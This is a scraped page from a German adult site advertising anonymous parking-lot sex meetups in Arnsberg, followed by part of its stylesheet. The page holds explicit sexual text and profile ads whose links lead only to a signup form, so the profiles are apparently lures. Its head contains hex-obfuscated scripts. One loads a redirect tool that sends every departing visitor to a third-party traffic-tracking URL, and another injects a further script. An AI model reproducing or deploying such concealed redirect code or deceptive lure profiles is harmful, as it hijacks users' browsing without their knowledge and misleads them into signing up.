

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sex.report/parkplatz/de/nw/arnsberg/
body_size: 4445
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="application-name" content="sex.report">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="author" content="sex.report">
<title>Parkplatzsex Arnsberg • Ficktreffen Arnsberg - sex.report</title>
<meta name="description" content="Versaute Parkplatzfick Treffpunkte in Arnsberg ✓ Verabrede dich einfach zu anonymen Ficktreffen und Parkplatzsex ✓">
<meta name="robots" content="index,follow">
<link rel="canonical" href="https://www.sex.report/parkplatz/de/nw/arnsberg/">
<script type="text/javascript">window["\x62\x6f\x75\x6e\x63\x65\x62\x6f\x6f\x73\x74\x65\x72"]={"\x75\x72\x6c\x5f\x64\x65\x66\x61\x75\x6c\x74":["\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x72\x6b\x2e\x63\x6c\x6f\x75\x64\x74\x72\x61\x66\x66\x2e\x63\x6f\x6d\x2f\x30\x35\x30\x35\x36\x64\x62\x39\x2d\x32\x61\x61\x62\x2d\x34\x32\x36\x62\x2d\x62\x65\x65\x32\x2d\x32\x32\x37\x33\x66\x66\x36\x66\x35\x33\x34\x66\x3f\x6f\x3d\x32\x37\x37\x35"],"\x62\x6f\x75\x6e\x63\x65\x5f\x6d\x6f\x64\x65":"\x6f\x6e\x63\x65","\x62\x6f\x75\x6e\x63\x65\x5f\x74\x72\x69\x67\x67\x65\x72":"\x73\x6d\x61\x72\x74","\x62\x6f\x75\x6e\x63\x65\x5f\x70\x65\x72\x63\x65\x6e\x74":"\x31\x30\x30","async":true,"type":"developer"};</script>
<script type="text/javascript">(function(d,s){var js=d.createElement(s),p=d.getElementsByTagName(s)[0];s.type='text/javascript';s.async=true;js.src="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x73\x65\x78\x2e\x72\x65\x70\x6f\x72\x74\x2f\x6a\x73\x2f\x62\x72\x2e\x6d\x69\x6e\x2e\x6a\x73";p.parentNode.insertBefore(js,p);})(document,'script');</script>
<link rel="preload" href="https://fonts.googleapis.com">
<link rel="preload" href="https://maxcdn.bootstrapcdn.com">
<link href="https://fonts.googleapis.com/css?family=Poppins:700|Roboto:400,400i&amp;display=swap" rel="stylesheet" media="all">
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" media="all">
<link href="https://www.sex.report/css/bootstrap.min.css" rel="stylesheet" media="all">
<link href="https://www.sex.report/css/theme.min.css" rel="stylesheet" media="all">
<link rel="shortcut icon" href="https://www.sex.report/uploads/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="https://www.sex.report/uploads/apple-touch-icon-120.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.sex.report/uploads/apple-touch-icon-152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.sex.report/uploads/apple-touch-icon-180.png">
<link rel="apple-touch-icon" sizes="167x167" href="https://www.sex.report/uploads/apple-touch-icon-167.png">
</head>
<body>
<nav class="navbar navbar-default navbar-kontakte">
	<div class="container">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-nav" aria-expanded="false"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			<a class="navbar-brand logo" href="https://www.sex.report"><img src="https://www.sex.report/uploads/sex-report-logo.png" alt="" /></a> </div>
		<div class="collapse navbar-collapse" id="main-nav">
			<ul class="nav navbar-nav navbar-right">
				<li class="active"><a href="https://www.sex.report">Startseite</a></li>
				<li><a href="https://www.sex.report/parkplatz/de/">Deutschland</a></li>
				<li><a href="https://www.sex.report/parkplatz/at/">Österreich</a></li>
				<li><a href="https://www.sex.report/parkplatz/ch/">Schweiz</a></li>
			</ul>
		</div>
	</div>
</nav>
<div class="header">
	<div class="header-back">
		<div class="topimg img-responsive"></div>
	</div>
	<div class="row title">
		<div class="col-sm-12 text-center title-top">
			<h1 class="gradline-title"><span>Parkplatz Ficktreffen in Arnsberg</span></h1>
		</div>
	</div>
</div><section id="content">
	<div class="container">
		<div class="row">
      <div class="col-sm-12 text-center anmelden-wrapper"> <button class="btn btn-default anmelden">Kostenlos anmelden</button> </div>
			<div class="col-md-8">
				<div class="friend-list">
					<h2>Arnsberg</h2>
					<p>Du möchtest auf einem <strong>Parkplatz in Arnsberg mit einer Frau oder einem Mann ficken</strong> und bist deshalb hier auf der Suche nach Kontakten für versaute Parkplatztreffen? Dann wirst du hier in den Parkplatzsex & Ficktreff Kontaktanzeigen bestimmt schnell fündig. sex.report ist deutschlandweit eines der größten Portale zum Thema Parkplatzerotik. Ganz gleich ob du nach einem heimlichen Seitensprung im Auto mit einer untervögelten Hausfrau, Outdoor Fickkontakte zu notgeilen TG Studentinnen oder nach einer schweinischen Mitfahrgelegenheit inklusive Blowjob auf dem Beifahrersitz suchst, unsere Mitglieder sind für solche unanständigen Begegnungen äußerst offen. Hier findest du ungehemmte Singles für <strong>schnellen anonymen Parkplatzsex in Arnsberg</strong> sowie schamlose Paare für Partnertausch und Gruppensex an öffentlichen Orten.</p>
          <h3>Auf den Ficktreffen in Arnsberg dabei</h3>
					<div class="friend">
						<div class="friend-left"><a href="#" class="friend-contact image-link" title="Stella Star jetzt kennenlernen!"><img loading="lazy" src="https://www.sex.report/bilder/profile/92ep-86r9-rt90.jpg" class="friend-image img-responsive" alt="Stella Star" width="212" height="245"></a></div>
						<div class="friend-body">
							<h4 class="friend-heading"><a href="#" class="friend-contact" title="Stella Star jetzt kennenlernen!"><span class="friend-name">Stella Star (21)</span></a> sucht in <a href="https://www.sex.report/parkplatz/de/nw/arnsberg/"><span class="friend-city">Arnsberg</span></a></h4>
							<div class="quote"><p>Ich liebe Oralsex, Gesichtsbesamung, 69</p></div>
							<a class="btn btn-friend friend-contact" href="#" title="Stella Star eine Nachricht senden">Nachricht senden <i class="fa fa-heart"></i></a>
							<a class="btn btn-friend friend-contact" href="#" title="Stella Star eine Freundschaftsanfrage stellen">Freundschaftsanfrage <i class="fa fa-user-plus"></i></a>
						</div>
					</div>
					<div class="friend">
						<div class="friend-left"><a href="#" class="friend-contact image-link" title="Amely001 jetzt kennenlernen!"><img loading="lazy" src="https://www.sex.report/bilder/profile/p0s1-9151-6883.jpg" class="friend-image img-responsive" alt="Amely001" width="184" height="245"></a></div>
						<div class="friend-body">
							<h4 class="friend-heading"><a href="#" class="friend-contact" title="Amely001 jetzt kennenlernen!"><span class="friend-name">Amely001 (21)</span></a> sucht in <a href="https://www.sex.report/parkplatz/de/nw/arnsberg/"><span class="friend-city">Arnsberg</span></a></h4>
							<div class="quote"><p>Hallo meine Lieben! Ich bin 21 Jahre, brunette und sportlich gebaut und suche für heute abend noch jemanden der mich auf dem Parkplatz am Waldrand bei Arnsberg im Auto vernascht.
.....freue mich auf nette Zuschriften!</p></div>
							<a class="btn btn-friend friend-contact" href="#" title="Amely001 eine Nachricht senden">Nachricht senden <i class="fa fa-heart"></i></a>
							<a class="btn btn-friend friend-contact" href="#" title="Amely001 eine Freundschaftsanfrage stellen">Freundschaftsanfrage <i class="fa fa-user-plus"></i></a>
						</div>
					</div>
					<div class="friend">
						<div class="friend-left"><a href="#" class="friend-contact image-link" title="Schongeil jetzt kennenlernen!"><img loading="lazy" src="https://www.sex.report/bilder/profile/x135-rtss-762x.jpg" class="friend-image img-responsive" alt="Schongeil" width="245" height="184"></a></div>
						<div class="friend-body">
							<h4 class="friend-heading"><a href="#" class="friend-contact" title="Schongeil jetzt kennenlernen!"><span class="friend-name">Schongeil (24)</span></a> sucht in <a href="https://www.sex.report/parkplatz/de/nw/arnsberg/"><span class="friend-city">Arnsberg</span></a></h4>
							<div class="quote"><p>Hätte lust einen Schwanz zu blasen oder ficken. Treffen Nähe P&R Parkplatz Arnsberg ab 21 Uhr</p></div>
							<a class="btn btn-friend friend-contact" href="#" title="Schongeil eine Nachricht senden">Nachricht senden <i class="fa fa-heart"></i></a>
							<a class="btn btn-friend friend-contact" href="#" title="Schongeil eine Freundschaftsanfrage stellen">Freundschaftsanfrage <i class="fa fa-user-plus"></i></a>
						</div>
					</div>
					<div class="friend">
						<div class="friend-left"><a href="#" class="friend-contact image-link" title="NataschaBB jetzt kennenlernen!"><img loading="lazy" src="https://www.sex.report/bilder/profile/x03t-8352-945s.jpg" class="friend-image img-responsive" alt="NataschaBB" width="184" height="245"></a></div>
						<div class="friend-body">
							<h4 class="friend-heading"><a href="#" class="friend-contact" title="NataschaBB jetzt kennenlernen!"><span class="friend-name">NataschaBB (21)</span></a> sucht in <a href="https://www.sex.report/parkplatz/de/nw/arnsberg/"><span class="friend-city">Arnsberg</span></a></h4>
							<div class="quote"><p>Hat heute noch ein Mann Lust und Zeit? Bin für alles offen, gerne tabulos bumsen, z.B. Anal, Fesseln, Creampie. Willst du es auch?
Schreib einfach was du magst und wer du bist!</p></div>
							<a class="btn btn-friend friend-contact" href="#" title="NataschaBB eine Nachricht senden">Nachricht senden <i class="fa fa-heart"></i></a>
							<a class="btn btn-friend friend-contact" href="#" title="NataschaBB eine Freundschaftsanfrage stellen">Freundschaftsanfrage <i class="fa fa-user-plus"></i></a>
						</div>
					</div>
					<div class="friend">
						<div class="friend-left"><a href="#" class="friend-contact image-link" title="geheim jetzt kennenlernen!"><img loading="lazy" src="https://www.sex.report/bilder/profile/ees6-r0p6-x7e6.jpg" class="friend-image img-responsive" alt="geheim" width="184" height="245"></a></div>
						<div class="friend-body">
							<h4 class="friend-heading"><a href="#" class="friend-contact" title="geheim jetzt kennenlernen!"><span class="friend-name">geheim (30)</span></a> sucht in <a href="https://www.sex.report/parkplatz/de/nw/arnsberg/"><span class="friend-city">Arnsberg</span></a></h4>
							<div class="quote"><p>Spontanes Treffen jetzt sofort? Ein Fickquickie gegen TG? Melde dich</p></div>
							<a class="btn btn-friend friend-contact" href="#" title="geheim eine Nachricht senden">Nachricht senden <i class="fa fa-heart"></i></a>
							<a class="btn btn-friend friend-contact" href="#" title="geheim eine Freundschaftsanfrage stellen">Freundschaftsanfrage <i class="fa fa-user-plus"></i></a>
						</div>
					</div>
					<div class="friend">
						<div class="friend-left"><a href="#" class="friend-contact image-link" title="Hotlust jetzt kennenlernen!"><img loading="lazy" src="https://www.sex.report/bilder/profile/5p9r-3r65-e116.jpg" class="friend-image img-responsive" alt="Hotlust" width="184" height="245"></a></div>
						<div class="friend-body">
							<h4 class="friend-heading"><a href="#" class="friend-contact" title="Hotlust jetzt kennenlernen!"><span class="friend-name">Hotlust (33)</span></a> sucht in <a href="https://www.sex.report/parkplatz/de/nw/arnsberg/"><span class="friend-city">Arnsberg</span></a></h4>
							<div class="quote"><p>Meine Leidenschaft ist es zu ficken. Wer möchte sich mit mir auf einem Parkplatz im Wald bei Arnsberg oder am See treffen?  Ich bin mir sicher, dass ich hier aufgeschlossene Menschen finden werde, die meine Leidenschaft für Sex im Auto teilen. Zusammen können wir unsere wilden Fantasien und unsere Lust frei ausleben.  Täglich ab 14 Uhr</p></div>
							<a class="btn btn-friend friend-contact" href="#" title="Hotlust eine Nachricht senden">Nachricht senden <i class="fa fa-heart"></i></a>
							<a class="btn btn-friend friend-contact" href="#" title="Hotlust eine Freundschaftsanfrage stellen">Freundschaftsanfrage <i class="fa fa-user-plus"></i></a>
						</div>
					</div>
				</div>
				<div class="friend-pagination">
					<div class="load-more">
						<p><i class="fa fa-angle-down"></i><span>Weitere Parkplatzficks</span><i class="fa fa-angle-down"></i></p>
					</div>
				</div>
			</div>
			<div class="col-md-4 col-lg-3 col-lg-offset-1">
				<div id="sidebar">


				</div>
			</div>
		</div>
	</div>
</section>
<section id="breadcrumb">
  <div class="container">
    <div class="row">
      <div class="col-md-12"> <span class="breadcrumb-label">Du bist hier:</span> <div xmlns:v="http://rdf.data-vocabulary.org/#"> <span typeof="v:Breadcrumb"> <a href="https://www.sex.report/" rel="v:url" property="v:title">Startseite</a> » </span> <span typeof="v:Breadcrumb"> <a href="https://www.sex.report/parkplatz/de/" rel="v:url" property="v:title">Deutschland</a> » </span> <span typeof="v:Breadcrumb"> <a href="https://www.sex.report/parkplatz/de/nw/" rel="v:url" property="v:title">Nordrhein-Westfalen</a> » </span> <strong class="breadcrumb-last">Arnsberg</strong> </div>
      </div>
    </div>
  </div>
</section>
<div id="overlay">
  <div id="overlay-close">
    <span><i class="fa fa-remove close-icon"></i></span>
  </div>
  <div id="overlay-register" class="container">
    <div id="anmelden">
      <form method="POST" class="signup registryform" target="/signup.php">
        <div class="row reg-friend">
          <div class="col-xs-4">
            <div class="image-wrapper"><img class="friend-image img-responsive" src="/uploads/sex-report-logo.png" alt=""></div>
          </div>
          <div class="col-xs-8 friend-text"><p>Jetzt mit <span class="friend-name"></span> verabreden!</p></div>
          <div class="clearfix"></div>
        </div>
        <div class="form-group">
          <label class="gender-label">Ich bin</label>
          <input id="male" class="toggle toggle-left" name="gender" value="male" type="radio" checked>
          <label for="male" class="gender-btn gender-left">Mann</label>
          <input id="female" class="toggle toggle-right" name="gender" value="female" type="radio">
          <label for="female" class="gender-btn gender-right">Frau</label>
          <div class="fail error gender-error"></div>
        </div>
        <div class="form-group text-left">
          <label for="username">Nickname:</label>
          <input class="form-control" name="username" id="username" autocomplete="off" type="text">
          <div class="col-xs-12">
            <div class="fail error username-error"></div>
          </div>
        </div>
        <div class="form-group text-left">
          <label for="email">E-Mail:</label>
          <input class="form-control" name="email" id="email" autocomplete="email" type="text">
          <div class="col-xs-12">
            <div class="fail error email-error"></div>
          </div>
        </div>
        <div class="form-group">
          <div class="col-xs-12 text-left">
            <div class="checkbox agb-wrapper">
            </div>
          </div>
        </div>
        <div class="form-group">
          <div class="col-xs-12">
            <button class="btn" type="submit" name="signupbtn">Jetzt kostenlos anmelden</button>
          </div>
        </div>

        <div class="col-xs-12">
          <div class="legal">
            <p class="agbtxt">Mit meiner Registrierung erkläre ich mich mit den <a href="javascript:agb();" title="AGB">AGB</a> und der <a href="javascript:datenschutz();" title="Datenschutzerklärung">Datenschutzerklärung</a> einverstanden.</p>
          </div>
        </div>
      </form>

      <div id="reg-status" class="container-success hidden"></div>
    </div>

  </div>
</div>
<footer class="site-footer">
  <div class="site-footer-top">
    <div class="container">
      <div class="row">
        <div class="col-sm-6 col-md-4">
          <p class="h3">Über uns</p>
          <p>Ficken auf öffentlichen Parkplätzen neben den Straßen oder im Wald, das ist die Leidenschaft der mittlerweile über zwei Millionen Mitglieder aus Deutschland, Österreich und der Schweiz, die sich im sex.report Fickportal bisher angemeldet haben.</p>
        </div>
        <div class="col-sm-6 col-md-4 col-md-offset-4 text-left">
          <div class="seal-wrapper"><span class="member-proof"></span></div>
        </div>
      </div>
    </div>
  </div>
  <div class="bottom-strip">
    <div class="container">
      <div class="row">
        <div class="col-sm-6">
          <p>Copyright © 2026 - sex.report</p>
        </div>
        <div class="col-sm-6">
          <ul class="bottom-links">
            <li><a class="privacy" href="#">Datenschutz</a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</footer>

<script type="text/javascript" src="https://www.sex.report/js/jquery.min.js" defer></script>
<script type="text/javascript" src="https://www.sex.report/js/bootstrap.min.js" defer></script>
<script type="text/javascript" src="https://www.sex.report/js/signup.js" defer></script>
<script type="text/javascript" src="https://www.sex.report/js/scripts.min.js" defer></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac32001eb2d04d6984fd51307ed649c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sex.report/css/theme.min.css
body_size: 3672
content:
@charset "utf-8";body{font-family:'Roboto',sans-serif;font-size:16px;color:#101a25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:'Poppins',sans-serif;font-weight:700;color:#101a25}.h1,h1{font-size:2.2em}.h2,h2{font-size:1.8em;line-height:32px}.h3,h3{font-size:1.5em}#statistic h3,.h4,h4{font-size:1.2em}a{color:#293040;display:inline-block;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}a:focus,a:hover{color:#1683d3;text-decoration:none}p{line-height:26px;display:block}::selection{color:#fff;background:#154889;text-shadow:none}::-moz-selection{color:#fff;background:#154889;text-shadow:none}.navbar-kontakte{border:0;background-color:transparent;position:absolute;top:0;width:100%;margin-bottom:0;z-index:10}.navbar-default .navbar-nav>li>a{color:#fff;padding:0 10px;text-align:center;display:block;line-height:40px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.navbar-default .navbar-nav>li{margin:10px 5px}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-right .dropdown-menu{right:auto;left:0;overflow:hidden}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#293040;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu>li>a{color:#fff;line-height:1.9}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#fff;text-decoration:none;background-color:#154889}.navbar-nav>li>.dropdown-menu{border-radius:5px}.logo{padding:0;margin-top:30px;height:auto}.logo img{width:290px;height:auto}.navbar-collapse{border:0}.navbar-toggle{border:0;margin:10px 40px 0 0}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#293040}.navbar-default .navbar-toggle{border-color:#ddd}.navbar .navbar-toggle.collapsed .icon-bar,.navbar-default .navbar-toggle .icon-bar{background-color:#fff}div.topimg{width:1440px;height:760px;background-size:100%;background-repeat:no-repeat;max-height:600px;max-width:100%}.header-back{height:48vw;max-height:600px;overflow:hidden;max-width:1440px;margin:0 auto;position:relative;min-height:190px}.header-back img{width:100%;margin-top:-2vw}.header-back:after{content:'';position:absolute;width:100%;height:100%;max-height:inherit;top:0;left:0;background:rgba(27,30,40,.74)}.navbar .navbar-toggle:focus,.navbar .navbar-toggle:hover{background-color:transparent}.navbar .navbar-toggle.collapsed .icon-bar:nth-of-type(2){-webkit-transform:rotate(0deg);transform:rotate(0deg);top:0}.navbar .navbar-toggle.collapsed .icon-bar:nth-of-type(3){opacity:1;width:100%;margin-left:0}.navbar .navbar-toggle.collapsed .icon-bar:nth-of-type(4){-webkit-transform:rotate(0deg);transform:rotate(0deg);bottom:0}.navbar .navbar-toggle .icon-bar{position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background-color:#fff}.navbar .navbar-toggle .icon-bar:nth-of-type(2){-webkit-transform:rotate(45deg);transform:rotate(45deg);top:6px}.navbar .navbar-toggle .icon-bar:nth-of-type(3){opacity:0;width:0;margin-left:50%}.navbar .navbar-toggle .icon-bar:nth-of-type(4){-webkit-transform:rotate(-45deg);transform:rotate(-45deg);bottom:6px}.section-text{padding:60px 0 50px}.icon-box,.title{color:#fff;margin:0 auto;text-align:center}.title{display:block;position:absolute;top:18vw;left:0;width:100%}.title .h1,.title h1{color:#fff;min-height:67px;display:block}.icon-box{background:#154889;font-size:46px;line-height:85px;width:85px;height:85px;border-width:0;-webkit-border-radius:50%;border-radius:50%}.title-top{margin-bottom:40px}#content button.anmelden,.title button.anmelden{font-size:1.3em}#content button.anmelden,.registryform button,.title button.anmelden{background:#154889;border:3px solid #154889;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;line-height:26px;padding:9px 30px;color:#fff;text-decoration:none;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-ms-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s}.registryform button:focus,.registryform button:hover,.title button.anmelden:hover{color:#fff;border:3px solid #154889;background:0 0}h1.gradline-title span{background:rgba(21,72,137,.8);padding:.1rem 1.2rem;box-decoration-break:clone;-webkit-box-decoration-break:clone;-ms-box-decoration-break:clone;-o-box-decoration-break:clone;line-height:1.9;border-radius:3px;min-height:51px}#states,#statistic,#top-locations{padding:40px 0 50px}#content{padding:20px 0 50px}#top-locations.highlight{background:#e4eeff}#states ul,#top-locations ul{list-style:none;margin:0;padding:0;line-height:30px}#states ul>li,#top-locations ul>li{margin-bottom:9px}.loc h2{padding-bottom:20px}#sidebar .widget-locations ul li a,.loc a{color:#154889;border-radius:6px;padding:0 15px;display:inline-block}#sidebar .widget-locations .distance{color:#fff;background:#154889;border-radius:6px;padding:5px;white-space:nowrap}#sidebar .widget-locations ul li a:hover,.loc a:focus,.loc a:hover{color:#fff;background:#154889;text-decoration:none}#content .friend-list .friend{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #f7f7f7}#content .friend-list .friend:last-child{border-bottom:none}#content .friend-left{min-width:250px;padding:15px 15px 0 0}#content .friend-left .image-link{max-width:200px}#content .friend-body,#content .friend-left,#content .friend-right{display:table-cell;vertical-align:top}#content .btn-friend{background:#154889;border:3px solid #154889;padding:7px 18px;margin:5px;color:#fff;border-radius:8px;font-size:1em;-webkit-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out;transition:background .3s ease-in-out}#content .friend-body .quote{padding:10px;border:2px solid #eee;border-radius:5px;margin:20px 0 30px;box-shadow:0 1px 7px .5px rgba(0,0,0,.1)}#content .friend-pagination{display:block}#content .load-more{background:#154889;border:3px solid #154889;color:#fff;display:block;cursor:pointer;padding:5px 0;text-align:center;width:100%;margin-top:45px;border-radius:8px;overflow:hidden;-webkit-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out;transition:background .3s ease-in-out}#content .btn-friend:focus,#content .btn-friend:hover,#content .load-more:hover,#content button.anmelden:hover{color:#154889;border:3px solid #154889;background:0 0}#content .load-more i.fa{font-size:1.5em;margin:0 15px;display:inline-block;height:15px}#content .load-more p{display:inline-block;white-space:nowrap;margin:0}#content .load-more span{display:inline-block}#friends .friend{position:relative}#friends .friend .friend-image{width:100%}#friends .friend p{font-size:.95em}#friends .friend-label-online{background:#84c7ce;position:absolute;top:5px;right:5px;border-radius:5px;color:#fff;font-size:.65em;padding:3px 5px}#sidebar .widget:first-of-type{margin-top:20px}#sidebar .widget{margin-top:35px}#sidebar .widget-locations ul{list-style:none;margin:0;padding:0}#sidebar .widget-locations ul li{margin-bottom:5px}#sidebar .widget-locations ul li a{line-height:30px}.popover{font-family:'Roboto',sans-serif;font-size:1em;color:#fff;z-index:100;background-color:#ba3269;background:-moz-linear-gradient(top,#d44866 0,#ba3269 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#d44866),color-stop(100%,#ba3269));background:-webkit-linear-gradient(top,#d44866 0,#ba3269 100%);background:-o-linear-gradient(top,#d44866 0,#ba3269 100%);background:-ms-linear-gradient(top,#d44866 0%,#ba3269 100%);background:linear-gradient(to bottom,#d44866 0,#ba3269 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d44866', endColorstr='#ba3269', GradientType=0)}.popover.bottom>.arrow:after{border-bottom-color:#d44866}.popover.top>.arrow:after{border-top-color:#ba3269}#overlay{display:none;color:#ddecff;z-index:1000;top:0;left:0;position:fixed;width:100%;height:100%;background-color:rgba(26,26,26,.99);text-align:center;overflow:auto}#breadcrumb a,#overlay a,footer a{color:#154889;text-decoration:none}#overlay a{color:#1683d3}#breadcrumb a:focus,#breadcrumb a:hover,#overlay a:focus,#overlay a:hover,footer a:focus,footer a:hover{color:#1683d3;text-decoration:none}#overlay-register{display:inline-block;margin:90px auto 0;max-width:460px;height:auto}#overlay-close{position:absolute;top:18px;right:18px;width:36px;height:36px;border-radius:20px;background:0 0;color:#fff;-webkit-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out;transition:background .3s ease-in-out}#overlay-close:hover{background:0 0;color:#154889;cursor:pointer}#overlay-close .close-icon{color:#fff;font-size:23px;margin-top:6px}#overlay-close:hover .close-icon{color:#154889}.registryform{text-align:center}.registryform input[type=checkbox]{display:inline-block;margin-bottom:0;padding:0;width:24px;height:24px;background-color:rgba(255,255,255,.85);border:1px solid #154889;border-radius:6px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.registryform input[type=checkbox]:checked{background-image:url(../uploads/haken.svg);background-size:86%;background-position:50%;background-color:#fff;background-repeat:no-repeat}.form-control:focus{border-color:transparent;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(21,72,137,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(21,72,137,.6)}.registryform .error{color:#d42e3f;font-size:.95em;text-align:left;padding:10px 0}.registryform .error ul,ul.bottom-links{list-style:none;padding:0}.registryform button{font-size:1.1em}.agb-wrapper span{margin-left:20px;line-height:30px}.reg-links{padding-top:150px}#overlay .reg-friend{padding-bottom:50px}#overlay .reg-friend .image-wrapper{overflow:hidden;width:150px;height:150px}#overlay .friend-text{height:150px;display:table;text-align:left;padding-left:25px}#overlay .friend-text p{color:#ddecff;display:table-cell;vertical-align:middle;font-size:1.7em;font-family:'Poppins',sans-serif;font-weight:700;line-height:1.55}.container-success .h1{color:#154889}.container-success p{color:#ddecff}#breadcrumb{background:#d8e6f9;color:#565c62;padding:10px 0;margin:50px 0 0}.breadcrumb-label{display:inline-block;float:left;padding-right:10px}.site-footer,.site-footer p{color:#b4bbc1}.site-footer-top{background-color:#081e39;padding:70px 0}.site-footer-top .h3{margin-top:0}.member-proof{display:block;margin:29px 0 0 22px;width:237px;height:160px;background-size:auto auto;background:url(../uploads/geprufte-mitglieder.png);background-repeat:no-repeat}.bottom-strip{color:#b4bbc1;float:left;padding:20px 0;width:100%;background:#030e1b}.bottom-strip li,.bottom-strip p{color:#aab0b6}.bottom-links{float:right}ul.bottom-links{margin:0}.bottom-links>li{position:relative;color:#a8a8a8;float:left;padding:0 15px}.bottom-links>li:before{position:absolute;content:"|";left:auto;right:0;top:0}.bottom-links>li:first-child{padding-left:0}.bottom-links>li:last-child{padding-right:0}.bottom-links>li:last-child:before{display:none}.gender-label{width:100%}.gender-btn{border:3px solid #d7d7d7;display:inline-block;padding:10px;position:relative;text-align:center;transition:background 600ms ease,color 600ms ease;width:100px}input[type=radio].toggle{display:none}input[type=radio].toggle+label{cursor:pointer;min-width:60px}input[type=radio].toggle+label:hover{background:0 0;color:#d7d7d7}input[type=radio].toggle+label:after{background:#154889;content:"";height:100%;position:absolute;top:0;transition:left 200ms cubic-bezier(.77,0,.175,1);width:100%;z-index:-1}input[type=radio].toggle.toggle-left+label{border-right:0}input[type=radio].toggle.toggle-left+label:after{left:100%}input[type=radio].toggle.toggle-right+label{margin-left:-5px}input[type=radio].toggle.toggle-right+label:after{left:-100%}input[type=radio].toggle:checked+label{cursor:default;color:#fff;transition:color 200ms}input[type=radio].toggle:checked+label:after{left:0}.gender-left{border-radius:10px 0 0 10px}.gender-right{border-radius:0 10px 10px 0}.legal{padding-top:20px;font-size:.9em}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi){.member-proof{background:url(../uploads/geprufte-mitglieder-retina.png);background-size:237px auto}}@media (min-width:768px){ul.nav li a,ul.nav li a:after,ul.nav li a:before{transition:all .5s}ul.nav li a{position:relative}ul.nav li a:after{position:absolute;bottom:0;left:0;right:0;margin:auto;width:0%;content:'.';color:transparent;background:#154889;height:2px}ul.nav li a:hover:after{width:100%}div.topimg{background-image:url(../uploads/report-header.jpg)}.anmelden-wrapper{top:-90px}#content .anmelden-wrapper button.anmelden:hover{color:#fff}.navbar-default .navbar-collapse{margin-top:15px;height:62px;display:block}}@media (min-width:1200px){.title{top:250px}.header{background:#1b1e28}.anmelden-wrapper{top:-140px}div.topimg{background-position-y:-20px}}@media (max-width:767px){.logo{margin-left:20px;margin-top:5px}.logo img{width:200px;height:auto;margin:2px 0}.navbar-kontakte{position:relative;height:auto;background-color:#1a1a1a}.navbar-collapse{position:absolute;background:#081e39;width:100%}.dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-header{padding-top:15px;padding-bottom:15px}.navbar-default .navbar-nav .dropdown-menu>li>a{color:#fff}.navbar-nav>li>.dropdown-menu{margin-left:30px}.navbar-default .navbar-nav>li>a{padding:0 40px;text-align:left}.dropdown .dropdown-menu>li>a{color:#fff!important;line-height:30px!important}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#ba3269;background-color:transparent}.dropdown-menu .dropdown-header,.dropdown-menu>li>a{padding:5px 15px 5px 